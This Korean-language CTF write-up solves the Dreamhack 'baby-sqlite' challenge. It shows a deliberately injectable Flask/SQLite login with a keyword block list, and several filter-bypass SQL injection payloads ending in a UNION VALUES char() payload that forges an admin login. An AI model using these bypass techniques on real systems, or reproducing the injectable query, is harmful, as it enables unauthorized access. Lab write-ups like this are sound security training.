[Dreamhack] baby-sqlite
😊 문제 설명
- 로그인 서비스입니다.
- SQL INJECTION 취약점을 통해 플래그를 획득하세요!
✏️ 풀이
문제 사이트에 접속해보면 아래와 같은 로그인 폼이 존재하는 것을 볼 수 있다.


소스코드
#!/usr/bin/env python3
from flask import Flask, request, render_template, make_response, redirect, url_for, session, g
import urllib
import os
import sqlite3
app = Flask(__name__)
app.secret_key = os.urandom(32)
from flask import _app_ctx_stack
DATABASE = 'users.db'
def get_db():
top = _app_ctx_stack.top
if not hasattr(top, 'sqlite_db'):
top.sqlite_db = sqlite3.connect(DATABASE)
return top.sqlite_db
try:
FLAG = open('./flag.txt', 'r').read()
except:
FLAG = '[**FLAG**]'
@app.route('/')
def index():
return render_template('index.html')
@app.route('/login', methods=['GET', 'POST'])
def login():
if request.method == 'GET':
return render_template('login.html')
uid = request.form.get('uid', '').lower()
upw = request.form.get('upw', '').lower()
level = request.form.get('level', '9').lower()
sqli_filter = ['[', ']', ',', 'admin', 'select', '\'', '"', '\t', '\n', '\r', '\x08', '\x09', '\x00', '\x0b', '\x0d', ' ']
for x in sqli_filter:
if uid.find(x) != -1:
return 'No Hack!'
if upw.find(x) != -1:
return 'No Hack!'
if level.find(x) != -1:
return 'No Hack!'
with app.app_context():
conn = get_db()
query = f"SELECT uid FROM users WHERE uid='{uid}' and upw='{upw}' and level={level};"
try:
req = conn.execute(query)
result = req.fetchone()
if result is not None:
uid = result[0]
if uid == 'admin':
return FLAG
except:
return 'Error!'
return 'Good!'
@app.teardown_appcontext
def close_connection(exception):
top = _app_ctx_stack.top
if hasattr(top, 'sqlite_db'):
top.sqlite_db.close()
if __name__ == '__main__':
os.system('rm -rf %s' % DATABASE)
with app.app_context():
conn = get_db()
conn.execute('CREATE TABLE users (uid text, upw text, level integer);')
conn.execute("INSERT INTO users VALUES ('dream','cometrue', 9);")
conn.commit()
app.run(host='0.0.0.0', port=8001)
로그인 경로의 소스 코드를 보면 uid, upw, level이라는 값을 소문자로 전부 변환하고, level은 값이 없다면 9로 설정해주고 있다. sqli_filter 에 걸리면 No Hack! 문자열을 return하고 이 값들은 SELECT uid FROM users WHERE uid='{uid}' and upw='{upw}' and level={level}; 이 쿼리에 들어가서 uid가 admin이면 FLAG를 반환한다고 되어있다.
@app.route('/login', methods=['GET', 'POST'])
def login():
if request.method == 'GET':
return render_template('login.html')
uid = request.form.get('uid', '').lower()
upw = request.form.get('upw', '').lower()
level = request.form.get('level', '9').lower()
sqli_filter = ['[', ']', ',', 'admin', 'select', '\'', '"', '\t', '\n', '\r', '\x08', '\x09', '\x00', '\x0b', '\x0d', ' ']
for x in sqli_filter:
if uid.find(x) != -1:
return 'No Hack!'
if upw.find(x) != -1:
return 'No Hack!'
if level.find(x) != -1:
return 'No Hack!'
with app.app_context():
conn = get_db()
query = f"SELECT uid FROM users WHERE uid='{uid}' and upw='{upw}' and level={level};"
try:
req = conn.execute(query)
result = req.fetchone()
if result is not None:
uid = result[0]
if uid == 'admin':
return FLAG
except:
return 'Error!'
return 'Good!'
보면 아래 메인 코드에서 dream, cometrue, 9로 uid, upw, level을 INSERT한 것을 볼 수 있다.
if __name__ == '__main__':
os.system('rm -rf %s' % DATABASE)
with app.app_context():
conn = get_db()
conn.execute('CREATE TABLE users (uid text, upw text, level integer);')
conn.execute("INSERT INTO users VALUES ('dream','cometrue', 9);")
conn.commit()
app.run(host='0.0.0.0', port=8001)
먼저 burp로 해당 로그인 패킷을 잡아주고, FLAG의 조건은 uid가 admin이어야 하면서 아래의 filter를 우회해야 한다.
sqli_filter = ['[', ']', ',', 'admin', 'select', '\'', '"', '\t', '\n', '\r', '\x08', '\x09', '\x00', '\x0b', '\x0d', ' ']

일단 처음에 시도해볼 건 admin이라는 키워드와 공백이 필터링되고 있고, 싱글쿼터는 필터링되지 않고있기 때문에 admin을 like 같은 걸 사용하면 되지 않을까??
아래처럼 만들었고, 이제 공백을 우회해야 한다.
SELECT uid FROM users WHERE uid='' or uid like 'admi%'-- and upw='{upw}' and level={level};
공백은 /**/ 주석으로 한 번 시도해보자.
SELECT uid FROM users WHERE uid=''/**/or/**/uid/**/like/**/'admi%'-- and upw='{upw}' and level={level};
그럼 최종적으로 uid에 아래와 같은 값을 넣어 테스트해보니 싱글쿼터가 필터링되고 있는 걸 잘못봤다..
'/**/or/**/uid/**/like/**/'admi%'--

그럼 싱글쿼터와 더블쿼터 둘 다 필터링이 되고 있고, 이를 우회하기 위해선 \ 문자를 사용해서 uid 뒤에있는 싱글쿼터를 문자 형태로 만들어주면 ' and upw= 까지가 uid 조건으로 들어가서 뒤에 있는 upw 값에 sqli를 넣어볼 수 있다.
SELECT uid FROM users WHERE uid='{uid}' and upw='{upw}' and level={level};
SELECT uid FROM users WHERE uid='\' and upw=' {upw}' and level={level};
그래서 아래처럼 만들어서 공백은 주석으로, admin 을 16진수 숫자로 바꿔서 테스트해봤는데 안된다.
SELECT uid FROM users WHERE uid='\' and upw='/**/or/**/uid/**/=/**/0x61646d696e#

다른 방법으로 union을 사용해보면 먼저 select가 필터링되어 있기 때문에 values를 사용할 수 있다. 따라서 admin을 16진수로 바꿔 char과 || 를 사용해서 level에 넣어주면 flag를 확인할 수 있다.
9/**/union/**/values(char(0x61)||char(0x64)||char(0x6d)||char(0x69)||char(0x6e))


댓글남기기